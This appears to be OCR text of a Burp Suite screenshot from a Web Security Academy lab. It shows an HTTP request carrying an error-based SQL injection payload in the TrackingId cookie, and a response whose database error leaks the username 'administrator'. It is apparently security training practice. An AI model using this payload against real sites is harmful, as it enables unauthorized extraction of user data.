 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a2f008004963068813c89bf004f0021.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS
int)--; session=lfEabymMhpZdsHdp8Wh22eovE9fgGxUB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2f008004963068813c89bf004f0021.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52